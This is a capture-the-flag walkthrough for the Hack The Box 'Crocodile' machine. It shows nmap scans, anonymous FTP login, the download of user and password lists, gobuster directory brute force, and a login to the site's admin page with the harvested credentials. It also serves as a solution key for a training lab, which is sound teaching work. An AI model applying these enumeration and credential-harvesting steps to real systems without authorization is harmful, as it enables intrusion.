The aim of this walkthrough is to provide help with the Crocodile machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out complete beginners with finishing the Starting Point TIER 1 challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
You could use the unset command to remove it after you no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
TASK 1
Question: What Nmap scanning switch employs the use of default scripts during a scan?
Use nmap’s built-in help option to get to the correct answer.
─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $nmap --help
Nmap 7.93 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
...
SCRIPT SCAN:
-sC: equivalent to --script=default
...
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $
-sC
TASK 2
Question: What service version is found to be running on port 21?
First, check out the top open ports on the target. Then try to determine the running services and their versions. There are two top ports open: port 21 and port 80.
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $nmap $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 10:42 BST
Nmap scan report for 10.129.1.15
Host is up (0.058s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $nmap -sC -sV -p 21,80 $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 10:42 BST
Nmap scan report for 10.129.1.15
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.29
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
|_-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Smash - Bootstrap Business Template
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.21 seconds
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $
vsftpd 3.0.3
TASK 3
Question: What FTP code is returned to us for the “Anonymous FTP login allowed” message?
Simply take an other look at the nmap scan results we got in the previous task.
230
TASK 4
Question: After connecting to the FTP server using the ftp client, what username do we provide when prompted to log in anonymously?
Look up - ftp anonymous login - online. Should be quite straightforward from there on out.
Then try to log in. If you are not sure about the correct ftp command usage, check out it’s man page (man ftp). Once logged-in, use help to list out all the available commands.
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $ftp $rhost 21
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> help
Commands may be abbreviated. Commands are:
! dir mdelete qc site
$ disconnect mdir sendport size
account exit mget put status
append form mkdir pwd struct
ascii get mls quit system
bell glob mode quote sunique
binary hash modtime recv tenex
bye help mput reget tick
case idle newer rstatus trace
cd image nmap rhelp type
cdup ipany nlist rename user
chmod ipv4 ntrans reset umask
close ipv6 open restart verbose
cr lcd prompt rmdir ?
delete ls passive runique
debug macdef proxy send
ftp>
anonymous
TASK 5
Question: After connecting to the FTP server anonymously, what command can we use to download the files we find on the FTP server?
Use the help command to get a better idea about the available, individual commands.
ftp> help get
get receive file
ftp>
get
TASK 6
Question: What is one of the higher-privilege sounding usernames in ‘allowed.userlist’ that we download from the FTP server?
List all the files in the current directory and then use the get command to download them.
ftp> help ls
ls list contents of remote directory
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (16.2105 kB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (54.4486 kB/s)
ftp>
Once the download finishes, check them out.
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $
admin
TASK 7
Question: What version of Apache HTTP Server is running on the target host?
Take a look at the scan results in TASK2.
Apache httpd 2.4.41
TASK 8
Question: What switch can we use with Gobuster to specify we are looking for specific filetypes?
How about some help again…
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $gobuster dir --help
Uses directory/file enumeration mode
Usage:
gobuster dir [flags]
Flags:
...
-x, --extensions string File extension(s) to search for
...
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $
-x
TASK 9
Question: Which PHP file can we identify with directory brute force that will provide the opportunity to authenticate to the web service?
Run gobuster with the common wordlist to search for .php files that are available on the target machine.
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $gobuster dir -x php -u http://$rhost/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.1.15/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/05/06 11:15:19 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 276]
/.hta.php (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htaccess.php (Status: 403) [Size: 276]
/.htpasswd.php (Status: 403) [Size: 276]
/assets (Status: 301) [Size: 311] [--> http://10.129.1.15/assets/]
/config.php (Status: 200) [Size: 0]
/css (Status: 301) [Size: 308] [--> http://10.129.1.15/css/]
/dashboard (Status: 301) [Size: 314] [--> http://10.129.1.15/dashboard/]
/fonts (Status: 301) [Size: 310] [--> http://10.129.1.15/fonts/]
/index.html (Status: 200) [Size: 58565]
/js (Status: 301) [Size: 307] [--> http://10.129.1.15/js/]
/login.php (Status: 200) [Size: 1577]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/server-status (Status: 403) [Size: 276]
===============================================================
2023/05/06 11:15:30 Finished
===============================================================
┌─[htb-bluewalle@htb-7e29je8kus]─[~/Desktop]
└──╼ $
login.php
SUBMIT FLAG
Question: Submit root flag
Use your browser to open up - http://<target-ip>/login.php - on the target.
Try the collected credentials from TASK6.
| collected credentials | |
|---|---|
| username | admin |
| password | rKXM59ESxesUFHAd |
They worked and we are now welcomed with the flag.

flag
Make sure to terminate the target box before you continue with the next machine!